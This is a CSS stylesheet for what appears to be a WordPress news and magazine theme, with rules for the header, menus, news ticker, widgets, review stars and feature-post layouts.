.full-wrapper .sidebar_content .widget-title {

	margin-left:0px;

	border-left:1px solid #e1e1e1;

}

.full-wrapper .sidebar_content .widget-title span {

	padding:0px 10px;

}

.full-wrapper .container .sidebar_last {

	width:160px;

	padding-left:15px;

	margin-right:10px;

}

.full-wrapper .container .sidebar_last .grid_2 {

	width:145px;

	padding:0px;

	margin:0px;

}

.demo-code .the-icons li {

	min-width:200px;

	display:inline-block;

}

.post .tabs-container,.page-full .tabs-container,.page-sidebar .tabs-container {

	background:#FFF;

	border:1px solid #E2E2E2;

	margin-top:-1px;

	overflow:hidden;

	padding: 10px;

}

/*--wordpress default---*/

.wp-caption {}

.wp-caption-text {}

.sticky {}

.gallery-caption {}

.bypostauthor {}

.alignleft {

	display:block;

	float:left;

	margin-right:10px;

}

.alignright {

	display:block;

	float:right;

	margin-left:10px;

	

}

.aligncenter {

	display:block;

	margin:auto;

}



.gallery-caption,

.entry-caption {

	font-style: italic;

	font-size: 12px;

	font-size: 0.857142857rem;

	line-height: 2;

	color: #757575;

}

img.wp-smiley,

.rsswidget img {

	border: 0;

	border-radius: 0;

	box-shadow: none;

	margin-bottom: 0;

	margin-top: 0;

	padding: 0;

}

.entry-content dl.gallery-item {

	margin: 0;

}

.gallery-item a,

.gallery-caption {

	width: 90%;

}

.gallery-item a {

	display: block;

}

.gallery-caption a {

	display: inline;

}

.gallery-columns-1 .gallery-item a {

	max-width: 100%;

	width: auto;

}

.gallery .gallery-icon img {

	height: auto;

	max-width: 90%;

	padding: 5%;

}

.gallery-columns-1 .gallery-icon img {

	padding: 3%;

}



/* =================================== Header ===================================*/

.header-wraper {

	background:#dd3333 url(img/noise-header.png) repeat;

}

.header-main {

	padding:15px 0px;

}

.header-main .grid_2{ width: 385px;}

.header-main .grid_10{width:745px;}

.header-main .grid_12{ text-align:center;}

.header-top {

	background:url(img/header-top-border.png) repeat-x bottom;

}

#topheader,#content,.topsidebar,.bottomsidebar {

	background:#FFF;

}

#header {

	width:980px;

	background: #3A3A3A;

}

/* =================================== Header top left (datetime) ===================================*/

.header-top-left p.date {

	margin:8px 0px 0px 0px;

	background:#FFF url(img/date-bg.png) repeat-x bottom;

	display:inline-block;

	height:24px;

	line-height:24px;

	border:1px solid #e7e7e7;

	padding:0 3px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

	font-size:12px

}

.header-top-left p.date span {

	color:#FFF;

	background:#dd3333 url(img/title-span-bg.png) repeat-x bottom;

	padding:2px 3px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius: 3px;

}

/* =================================== Header top right (top menu) ===================================*/

.header-top-right ul {

	margin:0px;

	float:right;

}

.header-top-right ul.menu-top li {

	height:40px;

	line-height:40px;

	border-top:3px solid transparent;

	list-style:none;

	margin:0 5px;

	display:inline-block;

	color:#FFF;

}

.header-top-right ul.menu-top li.current_page_item {

	border-top:3px solid #fff;

}

.header-top-right ul.menu-top li a {

	text-decoration:none;

	color:#FFF;

	font-size:13px;

}

.sf-top-menu {

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-top-menu #home {

	border-left:none;

	width:60px;

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-top-menu #home a {

	background:url(img/menu-border.png) top right no-repeat;

	padding:12px 19px 12px 19px;

}

.sf-top-menu,.sf-top-menu * {

	margin:0;

	padding:0;

	list-style:none;

}

.sf-top-menu li {

	position:relative;

	padding:0 !important;

	z-index:999;

}

.sf-top-menu>li:hover>a,.sf-top-menu>li>a:hover {

}

.sf-top-menu ul {

	position:absolute;

	display:none;

	top:100%;

	left:0;

	z-index:99;

}

.sf-top-menu>li {

	float:left;

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-top-menu>li a {

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-top-menu li:hover>ul,.sf-top-menu li.top-menuHover>ul {

	display:block;

}

.sf-top-menu a {

	display:block;

	position:relative;

	font-size:12px;

	text-transf-toporm:uppercase;

}

.sf-top-menu ul ul {

	top:0;

	left: 100%;

}

/*** DEMO SKIN ***/

.sf-top-menu {

	float:left;

	margin-bottom: 0px;

}

.sf-top-menu ul {

	min-width:180px;

	/* allow long menu items to determine submenu width */

	*width:180px;

	/* no auto sub width for IE7,see white-space comment below */

}

.sf-top-menu>li#home>a {

	font-size:19px;

}

.sf-top-menu>li>a {

	color:#FFF;

}

.sf-top-menu>li {

	background:none !important;

}

ul.sub-menu a {

	font-style:13px;

	text-transf-toporm:none;

	border:0px;

	padding:7px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-top-menu li ul.sub-menu a {

	border:none;

}

.sf-top-menu a {

	padding:13px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-top-menu a {

	color: #fff;

}

.sf-top-menu li {

	/*background:#BDD2FF;

	*/

	white-space:nowrap;

	/* no need for Supersubs plugin */

	*white-space:normal;

	/* ...unless you support IE7 (let it wrap) */

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.sf-top-menu li a {

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.sf-top-menu .current_page_item a,.sf-top-menu li a:hover {

	color:#E7E7E7;

}

.sf-top-menu ul li {

	background:#373737;

	border-bottom:#464646 solid 1px;

}

.sf-top-menu ul ul li {

	background: #222222;

}

.sf-top-menu li:hover,.sf-top-menu li.top-menuHover {

	background:#464646;

	/* only transition out,not in */

	-webkit-transition:none;

	transition:none;

}

/*** arrows (for all except IE7) **/

.top-menu-arrows .top-menu-with-ul {

	padding-right:15px;

	*padding-right: 16px;

	/* no CSS arrows for IE7 (lack pseudo-elements) */

}

/* styling for both css and generated arrows */

.top-menu-arrows .top-menu-with-ul span {

	background:url(img/arrow-down.png) no-repeat right 6px;

	padding-right:14px;

	display:block;

}

.top-menu-arrows>li>.top-menu-with-ul:focus:after,.top-menu-arrows>li:hover>.top-menu-with-ul:after,.top-menu-arrows>.top-menuHover>.top-menu-with-ul: after {

}

/* styling for right-facing arrows */

.top-menu-arrows ul .top-menu-with-ul:after {

}

.top-menu-arrows ul li>.top-menu-with-ul:focus:after,.top-menu-arrows ul li:hover>.top-menu-with-ul:after,.top-menu-arrows ul .top-menuHover>.top-menu-with-ul:after {

}

#topheader {

	background-color:#FCFCFC;

}

.topheader {

	background:#dd3333;

}

.topheader form input[type="submit"] {

	float:right;

}

.topheader form input[type="text"] {

	width:200px;

	float:right;

	outline:none;

	margin-left:20px;

}

.searchform {

	padding:15px 0 0;

}

#search {

	margin-top:10px;

}

#searchform {

	margin-bottom:0px;

}

#s {

	background:#FFF;

	position:relative;

	margin-bottom:0;

	padding:5px 20px 5px 5px;

	width:265px;

	border:1px solid #e2e2e2;

}

.screen-reader-text {

	display:none;

}

.searchlabel {

	display: none;

}

/* =================================== logo ===================================*/

/* =================================== Banner top ===================================*/

.banner-ads {

	text-align:right;

}

.banner-ads .widget {

	margin-bottom: 0px;

}

/* =================================== News ticker ===================================*/

.latest-news {

	background-image:url(img/news-bg.png);

	height:40px;

	padding-right:10px;

	line-height:40px;

	overflow:hidden;

	-moz-border-radius:5px;

	-webkit-border-radius:5px;

	border-radius:5px;

}

.latest-news h3 {

	float:left;

	height:40px;

	line-height:40px;

	width: 75px;

	margin-right:10px;

	padding:0px 5px;

	display:block;

	text-align:center;

	font-size:11px;

	background:#222222;

	color:#fff;

	-moz-border-radius:5px 0px 0px 5px;

	-webkit-border-radius:5px 0px 0px 5px;

	border-radius:5px 0px 0px 5px;

	text-transform:uppercase;

}

.latest-news div {

	color:#FFF;

	float:left;

}

.latest-news div a {

	font-size:12px;

	color:#FFF;

}

.latest-news div a:hover {

	color:#E2E2E2

}

.newsticker .ticker {

	background:#FFF;

	padding:5px 0px;

	margin-bottom:10px;

	border:1px solid #dfdfdf;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

}

.newsticker .ticker-title {

	background:#dd3333;

	color:#FFF;

	margin:0 3px;

	height:20px;

	line-height:20px;

	padding:0px 10px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

}

.newsticker .ticker-content {

	margin-left:10px;

}

.simply-scroll-container {

	position:relative;

	margin-top:10px;

}

.simply-scroll-clip {

	position:relative;

	overflow:hidden;

}

.simply-scroll-list {

	overflow:hidden;

	margin:0;

	padding:0;

	list-style:none;

}

.simply-scroll-list li {

	padding:0;

	margin:0;

	list-style:none;

}

.simply-scroll .simply-scroll-clip {

	width:1035px;

	height: 20px;

	overflow:hidden;

}

.simply-scroll .simply-scroll-list {

	padding:0px;

	margin:0px;

	

	

}

.simply-scroll .simply-scroll-list li {

	float:left;

	margin-right:5px;

	background:url(img/dot-nav.png) no-repeat 7px 8px;

	padding-left: 18px;

	padding-bottom:20px;

}

/* =================================== Main menu ===================================*/

.full-wrapper #main-menu {

	z-index:999;

	padding: 0px;

	width: 100%;

}

.box-wrapper #main-menu {

	z-index:999;

	padding: 0px 10px;

}

.admin-bar .main-menu{top: 28px !important;}

.main-menu {

	background:#161615 url(img/main-menu.png);

	height:53px;

	display:block;

}

 .wrap-select{

	 height:26px;

	border: 1px solid #DEDEDE;

	background: #FFF url(img/responsive-nav-bg.png);

	background-position: center right;

	background-repeat: no-repeat;

	overflow: hidden;

    width: 100%;

	 text-indent: 10px;

	-webkit-appearance: none;

	-moz-appearance: none;

	appearance: none;

	cursor: pointer;

	-moz-border-radius: 3px;

	-webkit-border-radius: 3px;

	border-radius: 3px;

}

.wrap-select select {

   background: transparent;

   width: 113%;

   padding:6px;

   border: 0;

   border-radius: 0;

   font-size: 12px;

   font-weight:bold;

   line-height: 1;

   -webkit-appearance: none;

   cursor: pointer;

}



.wrap-select select:focus {

   outline: none;

}

#homeicon {

	display:none;

}

.sf-menu {

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-menu #home {

	border-left:none;

	width:60px;

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-menu #home a {

	background:url(img/menu-border.png) top right no-repeat;

	padding:14px 19px 14px 19px;

	height:22px;

}

.sf-menu,.sf-menu * {

	margin:0;

	padding:0;

	list-style:none;

}

.sf-menu li {

	position:relative;

	padding:0 !important;

	z-index:999;

}

.sf-menu>li:hover>a,.sf-menu>li>a:hover {

}

.sf-menu ul {

	position:absolute;

	display:none;

	top:100%;

	left:0;

	z-index:99;

}

.sf-menu>li {

	float:left;

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-menu>li a {

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-menu li:hover>ul,.sf-menu li.sfHover>ul {

	display:block;

}

.sf-menu a {

	display:block;

	position:relative;

	font-size:14px;

	text-transform:uppercase;

}

.sf-menu ul ul {

	top:0;

	left: 100%;

}

/*** DEMO SKIN ***/

.sf-menu {

	float:left;

	margin-bottom: 0px;

}

.sf-menu ul {

	min-width:180px;

	/* allow long menu items to determine submenu width */

	*width:180px;

	/* no auto sub width for IE7,see white-space comment below */

}

.sf-menu>li#home>a {

	font-size:19px;

}

.sf-menu>li>a {

	color:#FFF;

	padding-bottom:16px;

}

.sf-menu>li {

	background:none !important;

}

ul.sub-menu a {

	font-style:13px;

	text-transform:none;

	border:0px;

	padding:7px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-menu li ul.sub-menu a {

	border:none;

}

.sf-menu a {

	padding:13px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-menu a {

	color:#fff;

	line-height: 21px;

}

.sf-menu li {

	/*background:#BDD2FF;

	*/

	white-space:nowrap;

	/* no need for Supersubs plugin */

	*white-space:normal;

	/* ...unless you support IE7 (let it wrap) */

	transition:background 0.1s linear;

	-moz-transition:background 0.1s linear;

	-webkit-transition:background 0.1s linear;

	-o-transition:background 0.1s linear;

}

.sf-menu li a {

	transition:background 0.1s linear;

	-moz-transition:background 0.1s linear;

	-webkit-transition:0.1s linear;

	-o-transition:background 0.1s linear;

}

.sf-menu ul li {

	background:#373737;

	background-image:url(img/header-top-border.png);

	background-repeat:repeat-x;

	background-position:bottom;

}

li.current-menu-item a.sf-with-ul ul li a {

	background:#ccc;

}

.sf-menu ul ul li {

	background: #373737;

}

.sf-menu li:hover,.sf-menu li.sfHover {

	background:#464646;

	/* only transition out,not in */

	-webkit-transition:none;

	transition:none;

}

/*** arrows (for all except IE7) **/

.sf-arrows .sf-with-ul {

	padding-right:15px;

	*padding-right: 16px;

	/* no CSS arrows for IE7 (lack pseudo-elements) */

}

/* styling for both css and generated arrows */

.sf-arrows .sf-with-ul span {

	background:url(img/arrow-down.png) no-repeat right 6px;

	padding-right:14px;

	display:block;

}

.sf-arrows ul.sub-menu .sf-with-ul span {

	background:none;

}

.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul: after {

}

/* styling for right-facing arrows */

.sf-arrows ul .sf-with-ul:after {

}

.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul: after {

}

/* =================================== Follow and search ===================================*/

.share-search {

	background:url(img/menu-border.png) top left no-repeat;

	float:right;

	position:relative;

	z-index: 9999;

}

.share-search li {

	display:inline-block;

	margin:0;

	color:#fff !important;

}

ul.share-search li a {

	padding:17px 16px 17px 10px;

	display:block;

	color:#FFF;

	cursor:pointer;

	font-size:13px;

	text-decoration:none;

	text-align:center;

}

.share-search .share-button a {

	background:url(img/menu-border.png) top right no-repeat;

}

.share-search .search-button a {

	background:url(img/menu-border.png) top right no-repeat;

}

#tickersearch:hover,#tickersocial:hover {

	color:#CCC;

}

#tickersocial span {

	text-transform:uppercase;

	font-size:14px;

}

.socialdrop {

	display:none;

	margin-top:1px;

	position:absolute;

	width:160px;

	background-color:#FFF;

	overflow:hidden;

	z-index:9999;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

}

.socialdrop ul {

	margin:0px;

	padding:0px;

	border:1px solid #ccc;

	border-top:0;

}

.socialdrop ul li {

	height:35px;

	text-align:left;

	display:block;

	line-height:35px;

	width:160px;

	border-bottom:1px solid #ECECEC;

}

.socialdrop ul li a {

	padding:0px;

	text-align:left;

	font-size:13px;

	color:#2d2d2d;

	display:block;

	float:none;

	width:100%;

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.share-search .share-button .socialdrop a {

	background-image:none;

}

.socialdrop ul li a:hover {

	background:#900;

	color:#FFF;

}

.socialdrop ul li a i {

	margin-left:15px;

	margin-right:5px;

}

.socialdrop ul li a.facebook:hover {

	background:#314D91;

}

.socialdrop ul li a.twitter:hover {

	background:#07BEED;

}

.socialdrop ul li a.google:hover {

	background:#e12d2d;

}

.socialdrop ul li a.pinterest:hover {

	background:#e12d2d;

}

.socialdrop ul li a.rss-feeds:hover {

	background-image:url('img/icons/icon-rss.png');

}

.socialdrop ul li a.linkedin:hover {

	background:#0273b1;

}

#tickersearchform {

	display:none;

	position:absolute;

	z-index:200;

	padding:5px;

	margin-top:0px;

	right:0;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

	background:#F7F7F7;

}

.socialdrop {

	width: 130px;

}



/* =================================== widgets ===================================*/

.widget {

	margin-bottom:40px;

	position:relative;

	clear:both;

	display:block;

}

.widget-title {

	letter-spacing:0;

	outline:none;

	text-decoration:none;

	display:block;

	font-size:18px;

	margin-bottom:20px;

}



.sidebar_content .widget.themeloy-popularpost-widget, .sidebar_content .widget.rec, .sidebar_content .widget_text, .sidebar_content .widget_rss, .sidebar_content .widget_nav_menu, .sidebar_content .widget_recent_entries, .sidebar_content .widget_recent_comments, .sidebar_content .widget_meta, .sidebar_content .widget_pages, .sidebar_content .widget_categories, .sidebar_content .widget_archive, .footer-columns .widget_text, .footer-columns .widget_rss, .footer-columns .widget_nav_menu, .footer-columns .widget_recent_entries, .footer-columns .widget_recent_comments, .footer-columns .widget_meta, .footer-columns .widget_pages, .footer-columns .widget_categories, .footer-columns .widget_archive{ background: none; border: none;}



.sidebar_content .widget.themeloy-popularpost-widget ul, .sidebar_content .widget.rec ul, .sidebar_content .widget_text .textwidget, .sidebar_content .widget_rss ul, .sidebar_content .widget_nav_menu ul, .sidebar_content .widget_recent_entries ul, .sidebar_content .widget_recent_comments ul, .sidebar_content .widget_meta ul, .sidebar_content .widget_pages ul, .sidebar_content .widget_categories ul, .sidebar_content .widget_archive ul, .footer-columns .widget_text .textwidget, .footer-columns .widget_rss ul, .footer-columns .widget_nav_menu ul, .footer-columns .widget_recent_entries ul, .footer-columns .widget_recent_comments ul, .footer-columns .widget_meta ul, .footer-columns .widget_pages ul, .footer-columns .widget_categories ul, .footer-columns .widget_archive ul{ padding:0px;}



.footer-columns .widget_nav_menu ul li a, .footer-columns .widget_recent_entries ul li a, .footer-columns .widget_recent_comments ul li a, .footer-columns .widget_meta ul li a, .footer-columns .widget_pages ul li a, .footer-columns .widget_categories ul li a, .footer-columns .widget_archive ul li a, .footer-columns .widget_rss ul li a{ color: #D8D8D8;}

.footer-columns .widget_nav_menu ul li a:hover, .footer-columns .widget_recent_entries ul li a:hover, .footer-columns .widget_recent_comments ul li a:hover, .footer-columns .widget_meta ul li a:hover, .footer-columns .widget_pages ul li a:hover, .footer-columns .widget_categories ul li a:hover, .footer-columns .widget_archive ul li a:hover, .footer-columns .widget_rss ul li a:hover{ color: #969696;}



.sidebar_content .widget_categories select, .sidebar_content .widget_archive select, .footer-columns .widget_categories select, .footer-columns .widget_archive select{ width:90%; margin-left:0px; margin-right:0px;}







.widget_text, .widget_rss, .widget_nav_menu, .widget_recent_entries, .widget_recent_comments, .widget_meta, .widget_pages, .widget_categories, .widget_archive{ background:#fff; border: 1px solid #E2E2E2;}

.widget_text .textwidget, .widget_rss ul, .widget_nav_menu ul, .widget_recent_entries ul, .widget_recent_comments ul, .widget_meta ul, .widget_pages ul, .widget_categories ul, .widget_archive ul{ padding:0px 10px;}

.widget_nav_menu ul li, .widget_recent_entries ul li, .widget_recent_comments ul li, .widget_meta ul li, .widget_pages ul li, .widget_categories ul li, .widget_archive ul li{}

.widget_nav_menu ul li a, .widget_recent_entries ul li a, .widget_meta ul li a, .widget_pages ul li a, .widget_categories ul li a, .widget_archive ul li a{ background: url(img/arrow-list-style.png) no-repeat 0px; padding-left:10px; font-weight:bold;}

.widget_nav_menu ul li a:hover, .widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_rss ul li a:hover{ color: #818181;}

.widget_categories select, .widget_archive select{ width:90%; margin-left:10px; margin-right:10px;}

.widget_recent_comments ul li a, .widget_rss ul li a{ font-weight:bold;}

.widget.themeloy-popularpost-widget {

	background:#fff;

	clear:both;

	float:left;

	border: 1px solid #e2e2e2

}

.footer-columns .widget-title a.rsswidget, .sidebar_center .widget-title a.rsswidget, .sidebar_last .widget-title a.rsswidget{ color:#FFF;}

/* =================================== Review ===================================*/

.image_review_wrapper, .image_wrapper {

	position:relative;

}

.sidebar_content .review-post .image_review_wrapper img {

	position:relative;

	width:100%;

}

.image_review_wrapper img {

	position:relative;

	width:300px;

}

.image_review_wrapper span.review-wrap {

	position:absolute;

	left:0px;

	bottom:10px;

	z-index:10;

}

.review-star-none {

	background: none;

	position:relative;

	height:15px;

	float:left;

}

.review-star-inline-none {

	background: none;

	display:block;

	position:absolute;

	height:15px;

	left:0;

	top:0;

	width:1px;

}

.review-star {

	background: url(img/star.png) no-repeat left bottom -2px;

	position:relative;

	height:15px;

	width: 62px;

	float:left;

}



.review-star-inline {

	background:url(img/star.png) no-repeat 0 -2px;

	display:block;

	position:absolute;

	height:15px;

	left:0;

	top:0;

}

.review_box .review-star.big {

	background:url(img/star-big.png) no-repeat;

	background-position:left bottom;

	width:150px;

	height:20px;

}

.review_box .review-star-inline.big {

	background:url(img/star-big.png) no-repeat;

	height:20px;

}

.review_box {

	background:#eeeeee;

	position:relative;

	float:left;

	padding:20px;

}

.review-post li {

	background:url(img/social_count_border.png) repeat-x bottom;

	padding-bottom:10px;

	font-size:13px;

	clear: both;

}

.review-post li:last-child {

	background: none;

}

.review-post .review-star {

	margin-top:-23px;

}

.review_box {

	padding:0;

	width:550px;

	background:none;

}

.review-point h5 {

	position:relative;

	float:left;

	width:300px;

	margin:10px 5px 10px 0px;

}

.review-point {

	position:relative;

	float:left;

	width:550px;

}

.total-score {

	position:relative;

	float:left;

	width:550px;

}

.total-score h4 {

	width:300px;

	position:relative;

	float:left;

}

.review-summery {

	position:relative;

	float:left;

}

.main-post-large .review-star,.main-post-large-style .review-star {

	left:5px;

	bottom:0px;

}

.home-page-tab .review-star,.carousel .review-star, .review_widget .review-star,.post-news .review-star {

	left: 5px;

}

/* =================================== Content (Feature post) ===================================*/

.ulpost {

	list-style:none;

	margin-left:0px;

	float:left;

	position:relative;

	width:100%;

	padding:0px;

}

.ulpost li {

	position:relative;

	width:100%;

	float:left;

	margin-right:5px;

}

.ulpost_title .date {

	display:block;

	font-size:11px;

}

.ulpost li:last-child {

	border:none;

}

.ulpost li .entry-thumb {

	float:left;

	margin:1px 10px 0 0;

	width: 90px;

	height: 75px;

}

.ulpost li .entry-thumb img{

	width: 90px;

	height: 75px;

}

.ulpost li a img {

	padding-bottom:5px;

	float:left;

}

.two-thirds .ulpost li {

}

.tab-content .ulpost li {

	border-bottom:1px solid #e9e9e9;

	padding-bottom:10px;

	margin-bottom:10px;

}

.post-list-item .small-feature {

	position:relative;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.post-list-item .small-feature:last-child {

	margin-bottom:0px;

	border-bottom:none;

}

.post-list-item .small-feature p {

	margin-bottom:0;

}

.post-list-item .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.post-list-item .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.small-feature .post-meta {

	position:relative;

	float:left;

	margin-right:20px;

}

.small-feature .review-star {

	margin-top: 0;

}

.post_type {

    position:  absolute;

}

.small-feature {

	position: relative;

}



.main-post-large-style .post_type, .main-post-large .post_type, .post-tab-home .post_type, .image_review_wrapper .post_type, post-news .image_review_wrapper .post_type, .feature-link .post_type{

	background:#D33 url(img/title.png) bottom repeat-x;

	width: 30px;

	height: 30px;

	line-height: 30px;

	cursor:pointer;

	visibility: hidden;

}

.image_review_wrapper:hover .post_type, .feature-link:hover .post_type{

	 visibility: visible;

}

.image_review_wrapper .post_type.video_post .icon, .feature-link .post_type.video_post .icon, .image_review_wrapper .post_type.image_post .icon, .feature-link .post_type.image_post .icon, .image_review_wrapper .post_type.audio_post .icon, .feature-link .post_type.audio_post .icon{

	width: 22px;

	height: 23px;

	margin-left: 4px;

	margin-top: 4px;

	display: block;

}

.image_review_wrapper .post_type.image_post .icon, .feature-link .post_type.image_post .icon{

	background: url(img/icons/gallery.png) no-repeat;

}

.image_review_wrapper .post_type.audio_post .icon, .feature-link .post_type.audio_post .icon{

	background: url(img/icons/audio.png) no-repeat;

}

.image_review_wrapper .post_type.video_post .icon, .feature-link .post_type.video_post .icon{

	background: url(img/icons/video.png) no-repeat;

}



.review_widget .image_review_wrapper .post_type{ bottom: 4px; right: 0px;}

.image_review_wrapper .post_type{ bottom: 6px; right: 0px;}

.feature-link .post_type{left: 90px; bottom: 10px;}

.post-list-item-style .feature-link .post_type{left: 90px; bottom: 15px;}

.post-news .image_review_wrapper .post_type{ bottom: 21px;}

.post-news .review-star { bottom: 25px;}



.sidebar_content .jcarousel-item .feature-link .post_type{ top: 125px; left: 164px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 132px; left: 172px;}

.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 112px; left: 147px;}

.sidebar_center .jcarousel-item .feature-link .post_type{ top: 194px; left: 250px;}

.center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 92px; left: 122px;}

.sidebar_last .jcarousel-item .feature-link .post_type{ top: 72px; left: 98px;}

.full-wrapper .center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 60px; left: 83px;}

.center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 72px; left: 98px;}

.center_350 .bi_recent_entries .image_review_wrapper .post_type{ right:0px;}

.center_350 .bi_recent_entries .feature-link .post_type{ left: 80px;}

.three-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{ left: 90px;}





.footer-columns .jcarousel-item .feature-link .post_type{ top: 176px; left: 228px;}



.themeloy-popularpost-widget .feature-link .post_type, .widget.rec .feature-link .post_type, .triple_recent_entries .feature-link .post_type{left: 60px; bottom: 10px;}

.relativepost .feature-link .post_type,

.moreincategories .feature-link .post_type

 { bottom: 0; left: 60px;}

.full-wrapper .sidebar_last .widget.rec .feature-link .post_type, .full-wrapper .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{left: 115px; top: 91px;}

.sidebar_last .widget.rec .feature-link .post_type, .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{left: 130px; top: 91px;}

.post-tab-home .image_review_wrapper .post_type{bottom: 4px;}

.bi_recent_entries .image_review_wrapper .post_type{ bottom: 6px; right: 2px;}

.slider_post_type{

	background: #D33 url(img/title.png) bottom repeat-x;

	width: 50px;

	height: 50px;

	line-height: 53px;

	text-align: center;

	vertical-align: middle;

	float: left;

	margin-right: 10px;

	-webkit-border-radius: 4px;

	-moz-border-radius: 4px;

	-o-border-radius: 4px;

	border-radius: 4px;



}

.slider_post_type .post_type{

	position:static;

}

.slider_post_type .post_type i{

	font-size: 30px;

}

.post a, .type-page a{ color:#000;}

.post a:hover, .type-page a:hover{ color:#0072bc;}

.post .btn_smallgold:hover, .type-page .btn_smallgold:hover,

.post .btn_smalllightgold:hover, .type-page .btn_smalllightgold:hover,

.post .btn_smallred:hover, .type-page .btn_smallred:hover,

.post .btn_smallblue:hover, .type-page .btn_smallblue:hover,

.post .btn_smallviolet:hover, .type-page .btn_smallviolet:hover,

.post .btn_smalllightgreen:hover, .type-page .btn_smalllightgreen:hover,

.post .btn_bigred:hover, .type-page .btn_bigred:hover,

.post .btn_bigblue:hover, .type-page .btn_bigblue:hover,

.post .btn_biggold:hover, .type-page .btn_biggold:hover,

.post .btn_bigviolet:hover, .type-page .btn_bigviolet:hover,

.post .btn_biglightgreen:hover, .type-page .btn_biglightgreen:hover,

.post .btn_bigvio:hover, .type-page .btn_bigvio:hover,

.post .btn_biglightgold:hover, .type-page .btn_biglightgold:hover{ color:#fff;}

.post .btn_biggreen:hover, .type-page .btn_biggreen:hover,

.post .btn_smallgreen:hover, .type-page .btn_smallgreen:hover{ color:inherit;}

/* =================================== Content (home widgets ...) ===================================*/

.container .sidebar_content {

	float:left;

	padding-top:15px;

	padding-bottom:40px;

	margin-right:9px;

}

.sidebar_content .widget-title span {

	padding:0px 18px;

}

.two-columns-sidebar .sidebar_content .grid_7 {

	width:800px;

}

#content {

	background:#f9f9f9;

	padding-top:10px;

	padding-bottom:10px;

	margin:0 auto;

}

#content .col1 {

	max-width:300px;

	position: relative;

}



.sidebar_content .widget.themeloy-popularpost-widget .post-meta, .sidebar_content .widget.rec .post-meta, .sidebar_content .triple_recent_entries .post-meta{

	width: 280px;

}

.sidebar_content .review_widget a.title, .sidebar_content .widget.themeloy-popularpost-widget a.title, .sidebar_content .widget.rec a.title, .sidebar_content .triple_recent_entries a.title{ font-size:14px;}

.sidebar_content .widget.themeloy-popularpost-widget ul li, .sidebar_content .widget.themeloy-popularpost-widget ul li, .sidebar_content .widget_comments ul li{

	width: 100%;

}

.sidebar_content .newsletter .icon-wrapper{

	width: 300px;

	float: none;

	clear: both;

	display: block;

}

.sidebar_content .widget_search #searchform{

	margin-bottom:40px;

}

/* =================================== Content (widgets feature post right...) ===================================*/

.cat_recent_entries .imageicon.iconbig,.tag_recent_entries .imageicon.iconbig {

	top:0;

}

.cat_recent_entries {

	background:#fff;

}

.cat_recent_entries .main-post-large {

	margin-right:20px;

}

.cat_recent_entries .main-post-large {

	position:relative;

	width:302px;

	float:left;

	display:block;

}

.cat_recent_entries .post-list-item {

	width:302px;

	float:right;

}

.main-post-large h3 {

	font-size:18px;

	line-height:20px;

}

.post-list-item h4 {

	font-size:15px;

	line-height:18px;

}

.cat_recent_entries {

	background:#fff;

}

.cat_recent_entries .main-post-large-style {

	margin-bottom:20px;

}

.cat_recent_entries .main-post-large-style .image_review_wrapper {

	float:left;

	margin-right:20px;

}

.cat_recent_entries .main-post-large-style .feature-text {

	width:300px;

	float:left;

}

.cat_recent_entries .main-post-large-style {

	position:relative;

	float:left;

	display:block;

}

.cat_recent_entries .post-list-item-style {

	float:left;

}

.post-list-item-style .small-feature {

	margin-bottom:15px;

	padding-bottom:15px;

	margin-right:12px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.post-list-item-style .small-feature p {

	margin-bottom:0;

}

.post-list-item-style .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.post-list-item-style .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.main-post-large-style h3 {

	font-size:18px;

	line-height:23px;

}

.post-list-item-style h4 {

	font-size:15px;

